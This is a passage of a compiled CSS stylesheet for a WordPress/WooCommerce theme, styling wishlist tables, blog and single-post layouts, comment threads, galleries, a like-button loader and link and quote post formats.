  background-image: url("[data-uri] bnM6eGxpbms9Imh0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsiIHg9IjBweCIgeT0iMHB4Igog ICAgIHZpZXdCb3g9IjAgMCAzMDAgMzAwIiBzdHlsZT0iZW5hYmxlLWJhY2tncm91bmQ6bmV3IDAg MCAzMDAgMzAwOyIgeG1sOnNwYWNlPSJwcmVzZXJ2ZSI+CjxnPgoJPHBhdGggZmlsbD0iI2ZmZmZm ZiIgZD0iTTcuODYsMjYzLjk4bDExMi42OS0xMTMuOTlMNy44NiwzNi4wMkMtMi4zOSwyNi42My0y LjYxLDE3LjAzLDcuMjIsNy4yYzkuODEtOS44MSwxOS40MS05LjYsMjguODEsMC42NAoJCWwxMTMu OTgsMTEyLjY5TDI2My45OCw3Ljg0QzI3My4zNy0yLjQsMjgyLjk3LTIuNjEsMjkyLjgsNy4yYzku ODEsOS44Miw5LjYsMTkuNDMtMC42NCwyOC44MUwxNzkuNDYsMTQ5Ljk5bDExMi42OSwxMTMuOTkK CQljMTAuMjQsOS40LDEwLjQ1LDE5LjAxLDAuNjQsMjguODFjLTkuODIsOS44MS0xOS40Myw5LjYt MjguODEtMC42NEwxNTAuMDEsMTc5LjQ1TDM2LjAzLDI5Mi4xNmMtOS40LDEwLjI0LTE5LjAxLDEw LjQ1LTI4LjgxLDAuNjQKCQlDLTIuNjEsMjgyLjk5LTIuMzksMjczLjM4LDcuODYsMjYzLjk4eiIv Pgo8L2c+Cjwvc3ZnPg==");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 12px 12px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 36px;
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-transition: background-color .2s ease-out;
  -o-transition: background-color .2s ease-out;
  transition: background-color .2s ease-out;
  width: 36px;
  z-index: 100; }

/*
 * yith-wcwl.scss
 * -----------------------------------------------
*/
.shop-archive .yith-wcwl-add-to-wishlist,
.custom-product .yith-wcwl-add-to-wishlist {
  width: 32px;
  height: 32px;
  border-radius: 32px !important; }

.yith-wcwl-add-to-wishlist a.active {
  box-shadow: none !important; }

.yith-wcwl-add-to-wishlist a i {
  display: none; }

.yith-wcwl-add-to-wishlist a:hover:before,
.yith-wcwl-wishlistexistsbrowse a:before,
.yith-wcwl-wishlistaddedbrowse a:before {
  color: #ffffff; }

.yith-wcwl-wishlistexistsbrowse .feedback i {
  display: none; }

.yith-wcwl-add-to-wishlist.exists .feedback i {
  display: none; }

.product-layout-single .woocommerce-product-gallery .yith-wcwl-add-to-wishlist a:before {
  left: 0; }

.yith-wcwl-add-to-wishlist a.active:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 300ms ease-out;
  -ms-animation: wishlistSpin 600ms linear infinite;
  animation: wishlistSpin 600ms linear infinite; }

@keyframes wishlistSpin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

#yith-wcwl-popup-message {
  text-align: center;
  border: none;
  font-size: 16px;
  line-height: 24px;
  min-width: 300px;
  border-radius: 0;
  margin-left: -150px; }

#yith-wcwl-popup-message {
  color: #fd8c40;
  box-shadow: inset 0 0 0 1px #fd8c40; }

.woocommerce table.wishlist_table tfoot td {
  display: none; }

.wishlist-title h2 {
  font-size: 24px;
  display: inline-block;
  padding: 5px;
  margin-bottom: 20px; }

.woocommerce table.wishlist_table {
  font-size: 100%; }
  .woocommerce table.wishlist_table .product-thumbnail a {
    width: 120px; }
  .woocommerce table.wishlist_table .yith-wcqv-button {
    margin-left: 10px;
    overflow: hidden;
    color: var(--theme-color1);
    background-color: transparent;
    font-size: 0.8rem;
    border-radius: 5px; }
    .woocommerce table.wishlist_table .yith-wcqv-button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce table.wishlist_table .yith-wcqv-button:focus, .woocommerce table.wishlist_table .yith-wcqv-button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }
  .woocommerce table.wishlist_table .add_to_cart_button {
    color: var(--theme-color1);
    background-color: transparent; }
    .woocommerce table.wishlist_table .add_to_cart_button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce table.wishlist_table .add_to_cart_button:focus, .woocommerce table.wishlist_table .add_to_cart_button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }

.woocommerce ul.wishlist_table.mobile li {
  position: relative;
  margin-bottom: 50px; }

.woocommerce ul.wishlist_table.mobile .item-wrapper {
  width: 100%; }
  .woocommerce ul.wishlist_table.mobile .item-wrapper .product-thumbnail {
    max-width: 120px; }

.woocommerce ul.wishlist_table.mobile .item-details {
  width: 100%; }
  .woocommerce ul.wishlist_table.mobile .item-details .product-name {
    margin-bottom: 10px; }
    .woocommerce ul.wishlist_table.mobile .item-details .product-name h3 {
      font-size: 1.25rem; }
  .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button {
    overflow: hidden;
    color: var(--theme-color1);
    background-color: transparent;
    font-size: 0.8rem;
    border-radius: 5px; }
    .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button:hover {
      color: var(--theme-color2);
      background-color: transparent; }
    .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button:focus, .woocommerce ul.wishlist_table.mobile .item-details .yith-wcqv-button.focus {
      color: var(--theme-color2);
      box-shadow: none;
      background-color: transparent;
      border: none; }
  .woocommerce ul.wishlist_table.mobile .item-details table.item-details-table {
    margin-bottom: 0; }
    .woocommerce ul.wishlist_table.mobile .item-details table.item-details-table td {
      font-size: 1rem; }

.woocommerce ul.wishlist_table.mobile table.additional-info {
  margin-bottom: 20px; }
  .woocommerce ul.wishlist_table.mobile table.additional-info td {
    font-size: 1rem; }

.woocommerce ul.wishlist_table.mobile .product-add-to-cart {
  text-align: left; }
  .woocommerce ul.wishlist_table.mobile .product-add-to-cart a {
    text-align: left;
    margin: 0 !important; }

.woocommerce ul.wishlist_table.mobile .product-remove {
  position: absolute;
  top: 10px;
  right: 10px; }
  .woocommerce ul.wishlist_table.mobile .product-remove a {
    font-size: 11px; }

.yith-wcwl-add-to-wishlist a.active:after {
  border: 2px solid #fd8c40;
  border-top: 2px solid #fd8c40; }

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a.active:after, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a.active:hover:after {
  border: 2px solid #fd8c40 !important;
  border-top: 2px solid #ffffff !important; }

/*
 * blog loader.scss
 * -----------------------------------------------
*/
/*
 * blog.scss
 * -----------------------------------------------
*/
article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
  text-decoration: underline; }

article .box-hover-effect .thumb {
  text-align: center; }

body.blog .blog-posts .main-content-area article {
  margin-bottom: 3rem; }

body.blog .blog-posts .main-content-area .row > div:last-child article {
  margin-bottom: 0; }

.main-content-area article .entry-meta {
  font-size: 14px;
  margin-bottom: 1rem;
  color: #9a9a9a;
  font-weight: normal;
  text-transform: uppercase; }
  .main-content-area article .entry-meta li:first-child {
    padding-left: 0; }
  .main-content-area article .entry-meta i {
    margin-right: 5px; }
  .main-content-area article .entry-meta a,
  .main-content-area article .entry-meta .sl-wrapper span {
    color: #9a9a9a;
    font-weight: normal; }

.main-content-area article .post-excerpt {
  margin-bottom: 20px; }

.main-content-area .pagination {
  margin-top: 15px; }

.blog-posts .main-content-area article .entry-title {
  margin-top: 0; }

.blog-posts .main-content-area article .entry-content {
  box-shadow: inset 0 0 0 1px #e0e0e0;
  background-color: #fff;
  padding: 40px; }

.blog-posts .main-content-area article.sticky .entry-content {
  background: #f5f5f5;
  border: 1px solid #ddd;
  box-shadow: 5px 5px 15px #e0e0e0; }

.blog-posts .main-content-area .isotope-layout .isotope-item article {
  margin-bottom: 0; }

pre {
  background-color: #f0f5fc;
  border: 1px solid #e5eaf1;
  padding: 20px; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

@media (min-width: 768px) {
  .post-standard-1col-classic .entry-header {
    border-radius: 2px;
    float: left;
    margin-right: 25px;
    width: 45%; } }

/* Top Nav Search Button & Form */
#top-nav-search-btn .search-icon {
  color: #888;
  font-size: 18px;
  line-height: 1;
  padding: 3px; }
  #top-nav-search-btn .search-icon:hover {
    color: #888; }

@media (max-width: 1199.98px) {
  #top-nav-search-btn {
    margin-top: 12px; } }

#top-nav-search-form {
  background: #fff;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99991; }
  #top-nav-search-form form {
    margin-bottom: 0; }
  #top-nav-search-form input[type="text"] {
    background: transparent;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    color: #292929;
    font-size: 24px;
    height: 100%;
    left: 15px;
    line-height: normal;
    outline: medium none;
    padding: 0;
    position: absolute;
    top: 0;
    vertical-align: middle;
    width: 90%; }
    @media (max-width: 1199.98px) {
      #top-nav-search-form input[type="text"] {
        font-size: 18px;
        width: 80%; } }
  #top-nav-search-form #close-search-btn {
    color: #bbbbbb;
    float: right;
    font-size: 28px;
    line-height: 75px;
    margin: 0 15px 0 0;
    padding: 0; }
    #top-nav-search-form #close-search-btn:hover {
      color: #555; }
    @media (max-width: 1199.98px) {
      #top-nav-search-form #close-search-btn {
        line-height: 60px; } }

/*
 * blog-single.scss
 * -----------------------------------------------
*/
@media (min-width: 992px) {
  body.single .main-content-area {
    padding-right: 40px; } }

body.single .main-content-area article {
  margin-bottom: 0;
  border-bottom: none; }
  body.single .main-content-area article .entry-meta {
    padding: 0;
    margin-top: 60px;
    margin-bottom: 0;
    font-size: 15px; }
    body.single .main-content-area article .entry-meta li {
      position: relative;
      padding-left: 10px; }
      body.single .main-content-area article .entry-meta li a {
        font-weight: normal; }
      body.single .main-content-area article .entry-meta li i {
        margin: 0 5px 0 0;
        vertical-align: baseline; }
      body.single .main-content-area article .entry-meta li:after {
        content: '';
        width: 1px;
        height: 75%;
        background: #ddd;
        position: absolute;
        left: 0;
        top: 3px; }
      body.single .main-content-area article .entry-meta li:first-child:after {
        display: none; }
      body.single .main-content-area article .entry-meta li:first-child {
        padding-left: 0; }
  body.single .main-content-area article .entry-header .post-thumb {
    margin-bottom: 25px; }
  body.single .main-content-area article .entry-title {
    margin-top: 0; }
  body.single .main-content-area article .entry-content {
    font-size: 1.13rem; }
    body.single .main-content-area article .entry-content h1, body.single .main-content-area article .entry-content h2, body.single .main-content-area article .entry-content h3, body.single .main-content-area article .entry-content h4, body.single .main-content-area article .entry-content h5, body.single .main-content-area article .entry-content h6,
    body.single .main-content-area article .entry-content .h1, body.single .main-content-area article .entry-content .h2, body.single .main-content-area article .entry-content .h3, body.single .main-content-area article .entry-content .h4, body.single .main-content-area article .entry-content .h5, body.single .main-content-area article .entry-content .h6 {
      margin-top: 30px; }
      body.single .main-content-area article .entry-content h1:first-child, body.single .main-content-area article .entry-content h2:first-child, body.single .main-content-area article .entry-content h3:first-child, body.single .main-content-area article .entry-content h4:first-child, body.single .main-content-area article .entry-content h5:first-child, body.single .main-content-area article .entry-content h6:first-child,
      body.single .main-content-area article .entry-content .h1:first-child, body.single .main-content-area article .entry-content .h2:first-child, body.single .main-content-area article .entry-content .h3:first-child, body.single .main-content-area article .entry-content .h4:first-child, body.single .main-content-area article .entry-content .h5:first-child, body.single .main-content-area article .entry-content .h6:first-child {
        margin-top: 0; }
    body.single .main-content-area article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), body.single .main-content-area article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
    body.single .main-content-area article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
    body.single .main-content-area article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
      color: #0073aa; }
      body.single .main-content-area article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, body.single .main-content-area article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
      body.single .main-content-area article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
      body.single .main-content-area article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
        color: #001d2b;
        text-decoration: underline; }

body.single .single-post-tags-share {
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  padding: 20px 0;
  margin-top: 55px;
  margin-left: 0;
  margin-right: 0; }
  @media (min-width: 992px) {
    body.single .single-post-tags-share > div {
      max-width: 100%; } }
  @media (min-width: 992px) {
    body.single .single-post-tags-share > div.max-width-half {
      max-width: 50%; } }
  body.single .single-post-tags-share > div:first-child {
    padding-left: 0;
    padding-right: 0; }
  body.single .single-post-tags-share > div:last-child {
    padding-left: 0;
    padding-right: 0; }

body.single .single-post-tags {
  margin: 0; }
  body.single .single-post-tags span {
    color: #191526;
    font-size: 1rem;
    font-family: "Poppins", sans-serif;
    font-weight: 700; }
  body.single .single-post-tags li:not(:first-child) {
    margin: 5px 7px 5px 0; }
  body.single .single-post-tags a {
    background-color: #eee;
    border-radius: 3px;
    color: #777;
    font-size: 12px;
    padding: 7px 12px;
    text-transform: capitalize; }
    body.single .single-post-tags a:hover {
      background-color: #555;
      color: #eee; }

body.single .pre-next-post-link {
  margin-top: 60px;
  vertical-align: middle; }
  body.single .pre-next-post-link .pre-post-link,
  body.single .pre-next-post-link .next-post-link {
    cursor: pointer;
    display: table;
    height: 100%;
    position: relative;
    width: 100%; }
    body.single .pre-next-post-link .pre-post-link > *,
    body.single .pre-next-post-link .next-post-link > * {
      display: table-cell;
      height: 100%;
      position: relative;
      vertical-align: middle; }
    body.single .pre-next-post-link .pre-post-link .title,
    body.single .pre-next-post-link .next-post-link .title {
      margin-top: 0;
      margin-bottom: 0;
      font-style: italic;
      color: #9a9a9a;
      font-size: 0.875rem; }
    body.single .pre-next-post-link .pre-post-link .content,
    body.single .pre-next-post-link .next-post-link .content {
      font-size: 1.13rem;
      word-break: break-all; }
      body.single .pre-next-post-link .pre-post-link .content a,
      body.single .pre-next-post-link .next-post-link .content a {
        font-size: 1rem;
        font-family: "Poppins", sans-serif;
        font-weight: 700; }
    body.single .pre-next-post-link .pre-post-link span,
    body.single .pre-next-post-link .next-post-link span {
      color: #f5f5f5;
      font-size: 130px;
      line-height: 0;
      padding-top: 15px;
      transition: all 0.4s ease 0s; }
      @media screen and (prefers-reduced-motion: reduce) {
        body.single .pre-next-post-link .pre-post-link span,
        body.single .pre-next-post-link .next-post-link span {
          transition: none; } }
    body.single .pre-next-post-link .pre-post-link:hover span,
    body.single .pre-next-post-link .next-post-link:hover span {
      color: #ddd; }
    body.single .pre-next-post-link .pre-post-link .link,
    body.single .pre-next-post-link .next-post-link .link {
      margin-bottom: 0;
      margin-top: 0; }
  body.single .pre-next-post-link .next-post-link {
    text-align: right; }

body.single .author-info {
  background: #f8f8f8;
  border: 1px solid #f5f5f5;
  margin-top: 60px;
  padding: 40px; }
  body.single .author-info .author-thumb {
    float: left;
    margin-right: 30px; }
    body.single .author-info .author-thumb img {
      border-radius: 50%; }
  body.single .author-info .author-description {
    margin-left: 110px; }
    body.single .author-info .author-description .author-title {
      margin-bottom: 0;
      margin-top: 0; }
      body.single .author-info .author-description .author-title .author-title-label {
        display: none;
        font-weight: bold; }
    body.single .author-info .author-description .author-email {
      font-size: 14px; }
      body.single .author-info .author-description .author-email a {
        color: #a1a1a1;
        font-weight: normal; }
    body.single .author-info .author-description .author-text p {
      margin-top: 10px;
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    body.single .author-info .author-thumb {
      float: none; }
    body.single .author-info .author-description {
      margin-left: 0; }
      body.single .author-info .author-description .author-title {
        margin-top: 15px;
        margin-bottom: 7px; } }

body.single .related-posts {
  margin-top: 60px; }
  body.single .related-posts .title {
    margin-bottom: 20px;
    font-weight: bold;
    text-transform: uppercase; }
  body.single .related-posts article {
    background-color: #fefefe;
    box-shadow: 0 0 2px #ccc; }
    body.single .related-posts article .entry-header .post-thumb {
      margin-bottom: 0; }
    body.single .related-posts article .entry-content {
      padding: 20px; }
    body.single .related-posts article .entry-date {
      color: #999;
      font-size: 12px; }
    body.single .related-posts article .post-excerpt {
      font-size: 13px;
      margin-bottom: 10px; }
    body.single .related-posts article .entry-meta {
      padding: 5px 0;
      margin-bottom: 0;
      margin-top: 0; }
    body.single .related-posts article .post-btn-readmore {
      font-size: 11px;
      font-weight: bold;
      text-transform: uppercase; }

body.single.single-post .related-posts article .entry-title {
  margin-bottom: 0;
  margin-top: 10px; }

body.single .post-single.drop-caps .entry-content .post-content > p:first-child:first-letter,
body.single .post-single.drop-caps .entry-content .post-excerpt > p:first-child:first-letter {
  color: #222;
  float: left;
  font-size: 75px;
  line-height: 0.85;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 0; }

body.single .comments-no-password {
  margin-top: 1rem; }

.comments-area {
  margin-top: 60px; }
  .comments-area .comments-title .title {
    margin-bottom: 0;
    margin-top: 0;
    text-transform: uppercase; }
  .comments-area .comments-title p {
    display: none; }
  .comments-area .comment-list {
    margin: 0 0 60px;
    border-bottom: 1px solid #eee; }
    .comments-area .comment-list .comment,
    .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
      border-top: 1px solid #eee;
      background: #f8f8f8;
      padding: 30px;
      margin-top: 20px;
      margin-bottom: 0;
      list-style: none; }
      .comments-area .comment-list .comment .comment,
      .comments-area .comment-list .comment .pingback, .comments-area .comment-list .comment .trackback,
      .comments-area .comment-list .pingback .comment,
      .comments-area .comment-list .pingback .pingback,
      .comments-area .comment-list .pingback .trackback, .comments-area .comment-list .trackback .comment,
      .comments-area .comment-list .trackback .pingback, .comments-area .comment-list .trackback .trackback {
        padding-left: 20px;
        padding-right: 0; }
      .comments-area .comment-list .comment .children,
      .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
        margin: 20px 0 0 20px; }
        .comments-area .comment-list .comment .children > li,
        .comments-area .comment-list .pingback .children > li, .comments-area .comment-list .trackback .children > li {
          padding-bottom: 0;
          margin-bottom: 0; }
      .comments-area .comment-list .comment .comment-item-wrapper,
      .comments-area .comment-list .pingback .comment-item-wrapper, .comments-area .comment-list .trackback .comment-item-wrapper {
        padding: 0; }
        .comments-area .comment-list .comment .comment-item-wrapper .comment-thumb,
        .comments-area .comment-list .pingback .comment-item-wrapper .comment-thumb, .comments-area .comment-list .trackback .comment-item-wrapper .comment-thumb {
          display: block;
          margin-bottom: 7px; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-thumb img,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-thumb img, .comments-area .comment-list .trackback .comment-item-wrapper .comment-thumb img {
            border-radius: 50%; }
        .comments-area .comment-list .comment .comment-item-wrapper .comment-body,
        .comments-area .comment-list .pingback .comment-item-wrapper .comment-body, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body {
          display: block;
          padding: 0;
          width: auto; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .list-inline-item {
            margin-right: 0;
            padding-left: 15px; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link,
          .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
            font-size: 13px;
            text-transform: uppercase; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name {
            color: #0073aa;
            line-height: 1;
            font-size: 1.1rem;
            margin-bottom: 0;
            margin-top: 0; }
            .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a,
            .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a {
              transition: all 0.2s ease-in-out; }
              @media screen and (prefers-reduced-motion: reduce) {
                .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a,
                .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a {
                  transition: none; } }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a {
            font-size: 14px;
            color: #a1a1a1;
            font-weight: normal; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-content p,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-content p, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-content p {
            margin-top: 10px;
            margin-bottom: 0; }
          .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-content blockquote p,
          .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-content blockquote p, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-content blockquote p {
            margin-top: 0; }
    @media (max-width: 991.98px) {
      .comments-area .comment-list .comment,
      .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
        padding: 20px; }
        .comments-area .comment-list .comment .children,
        .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
          margin: 5px 0 0 5px; } }
    @media (max-width: 767.98px) {
      .comments-area .comment-list .comment,
      .comments-area .comment-list .pingback, .comments-area .comment-list .trackback {
        padding: 15px; }
        .comments-area .comment-list .comment .children,
        .comments-area .comment-list .pingback .children, .comments-area .comment-list .trackback .children {
          margin: 0; }
          .comments-area .comment-list .comment .children .comment,
          .comments-area .comment-list .comment .children .pingback, .comments-area .comment-list .comment .children .trackback,
          .comments-area .comment-list .pingback .children .comment,
          .comments-area .comment-list .pingback .children .pingback,
          .comments-area .comment-list .pingback .children .trackback, .comments-area .comment-list .trackback .children .comment,
          .comments-area .comment-list .trackback .children .pingback, .comments-area .comment-list .trackback .children .trackback {
            padding: 5px; } }
  .comments-area .comment-respond {
    margin: 30px 0 0 0;
    padding-left: 15px;
    width: 100%;
    padding-right: 15px; }
    .comments-area .comment-respond .comment-reply-title {
      margin-bottom: 20px;
      text-transform: uppercase; }
      .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
        font-size: 12px;
        text-transform: capitalize; }
    .comments-area .comment-respond .comment-form {
      margin-bottom: 0; }
      .comments-area .comment-respond .comment-form .logged-in-as, .comments-area .comment-respond .comment-form .comment-notes {
        color: #999; }
      .comments-area .comment-respond .comment-form .form-submit {
        margin-bottom: 0; }
        .comments-area .comment-respond .comment-form .form-submit input[type="submit"] {
          margin-top: 15px; }
      .comments-area .comment-respond .comment-form .form-control {
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        height: calc(2.25rem + 18px); }
      .comments-area .comment-respond .comment-form textarea.form-control {
        height: auto; }
    .comments-area .comment-respond .form-group label {
      display: none;
      font-size: 14px; }
    .comments-area .comment-respond .form-group .required {
      display: none; }
  .comments-area > .comment-respond {
    padding-left: 0;
    padding-right: 0; }
  .comments-area .comment-form-cookies-consent label {
    color: #999; }
  .comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
    margin-right: 0.6rem; }

.post-password-form {
  margin-bottom: 20px; }
  .post-password-form label {
    display: block;
    text-transform: uppercase; }
  .post-password-form input[type="password"] {
    margin-bottom: 7px !important;
    background-color: #f5f5f5;
    border-radius: 0;
    height: calc(2.0rem + 12px); }
  .post-password-form > :last-child {
    margin-bottom: 0; }

body.single .post-password-form input[type="password"] {
  margin-bottom: 0 !important; }

.page-links {
  clear: both;
  padding: 20px 0 20px; }
  .page-links a,
  .page-links > span {
    border: 2px solid #d1d1d1;
    border-radius: 2px;
    display: inline-block;
    font-size: 15px;
    text-align: center;
    padding: 3px 10px;
    margin-right: 10px; }
  .page-links > span {
    color: #fff; }
  .page-links a {
    background-color: #fff;
    border-color: #ddd;
    color: #222; }
    .page-links a:hover, .page-links a:focus {
      background-color: #007acc;
      border-color: transparent;
      color: #fff;
      text-decoration: none; }
  .page-links > .page-links-title {
    border: 0;
    background: none;
    color: #1a1a1a;
    height: auto;
    margin: 0 7px 0 0;
    padding: 0;
    width: auto; }

.gallery {
  margin-bottom: 30px; }
  .gallery .isotope-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0; }
  .gallery.gallery-columns-2 .isotope-item {
    max-width: 50%; }
  .gallery.gallery-columns-3 .isotope-item {
    max-width: 33.33%; }
  .gallery.gallery-columns-4 .isotope-item {
    max-width: 25%; }
  .gallery.gallery-columns-5 .isotope-item {
    max-width: 20%; }
  .gallery.gallery-columns-6 .isotope-item {
    max-width: 16.66%; }
  .gallery.gallery-columns-7 .isotope-item {
    max-width: 14.28%; }
  .gallery.gallery-columns-8 .isotope-item {
    max-width: 12.5%; }
  .gallery.gallery-columns-9 .isotope-item {
    max-width: 11.11%; }
  .gallery .gallery-icon img {
    max-width: 100%;
    height: auto;
    margin: 0 auto; }
  .gallery .gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-size: 12px;
    line-height: 1.5;
    padding: 0.5em 0; }
  .gallery.gallery-columns-6 .gallery-caption,
  .gallery.gallery-columns-7 .gallery-caption,
  .gallery.gallery-columns-8 .gallery-caption,
  .gallery.gallery-columns-9 .gallery-caption {
    display: none; }

.video-player-wrapper video {
  width: 100% !important; }

.tm-social-share-icons .title {
  display: inline-block;
  margin-right: 10px;
  font-size: 1rem;
  font-family: "Poppins", sans-serif;
  color: #191526;
  font-weight: 700; }

.tm-social-share-icons .styled-icons {
  display: inline-block; }
  .tm-social-share-icons .styled-icons a {
    float: none; }

.tm-social-share-icons .social-share-icons-text {
  display: inline-block; }

/*
 * blog-sidebar.scss
 * -----------------------------------------------
*/
/*
 * likes.scss (Simple Like Plugin)
 * -----------------------------------------------
*/
/* SL Wrapper */
.sl-wrapper {
  /* Colors */
  /* Icon */
  /* Count */
  /* Loader */ }
  .sl-wrapper a {
    border-bottom: 0 !important;
    text-decoration: none !important; }
  .sl-wrapper .sl-button {
    font-size: 1em;
    line-height: 1;
    font-weight: normal; }
  .sl-wrapper a.liked {
    color: #da1b1b; }
  .sl-wrapper a.liked:hover,
  .sl-wrapper a.liked:active,
  .sl-wrapper a.liked:focus {
    color: #666666; }
  .sl-wrapper .sl-icon {
    margin-right: 0.3125em;
    vertical-align: middle; }
    .sl-wrapper .sl-icon svg {
      fill: currentColor;
      width: 1em;
      height: 1em; }
      .sl-wrapper .sl-icon svg:after {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0; }
  .sl-wrapper .loader,
  .sl-wrapper .loader:before,
  .sl-wrapper .loader:after {
    background: rgba(0, 0, 0, 0.2);
    -webkit-animation: slloader 1s infinite ease-in-out;
    animation: slloader 1s infinite ease-in-out;
    width: .2em;
    height: .6em; }
  .sl-wrapper .loader:before,
  .sl-wrapper .loader:after {
    position: absolute;
    top: 0;
    content: ''; }
  .sl-wrapper .loader:before {
    left: -.375em;
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .sl-wrapper .loader {
    text-indent: -9999em;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    font-size: 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
    .sl-wrapper .loader:after {
      left: .375em; }

@-webkit-keyframes slloader {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em; }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em; } }

@keyframes slloader {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em; }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em; } }

/*
 * post-format.scss
 * -----------------------------------------------
*/
article.format-link .post-link {
  margin-bottom: 10px;
  padding: 100px 30px;
  font-size: 1.7rem; }
  article.format-link .post-link span {
    display: block;
    font-size: 0.9rem; }
  article.format-link .post-link:before {
    color: rgba(250, 250, 250, 0.7);
    content: "\f0c1";
    font-family: fontawesome;
    font-size: 7rem;
    opacity: 0.20;
    position: absolute;
    bottom: 15px;
    right: 25px;
    transform: rotateX(-180deg); }

article.format-link .entry-content {
  display: none; }

article.format-quote blockquote {
  background-color: #333;
  margin-bottom: 10px;
  padding: 100px 30px;
  font-size: 18px;
  border: none;
  text-align: center; }
  article.format-quote blockquote p {
    font-size: 1.5rem;
    color: #fff; }
